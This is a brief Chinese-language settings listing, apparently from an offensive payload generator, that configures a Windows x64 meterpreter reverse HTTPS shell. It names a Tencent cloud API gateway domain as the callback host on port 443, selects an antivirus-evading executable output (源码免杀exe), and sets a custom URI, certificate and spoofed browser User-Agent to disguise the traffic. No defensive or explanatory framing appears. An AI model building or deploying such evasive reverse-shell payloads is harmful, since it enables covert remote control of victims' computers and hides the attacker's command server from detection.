 基础参数
* 载荷: windows / x64 / meterpreter_reverse_https
* LHOST: service-9p4uavd5-1256520414.bj.apigw.tencentcs.com
* LPORT: 443
* 载荷类型: 源码免杀exe
高级参数
LURI: RhbxRINB
证书文件: www.example.com.pem
验证证书:
* User Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/58.0.3029.110 Safari/537.36
OverrideRequestHost: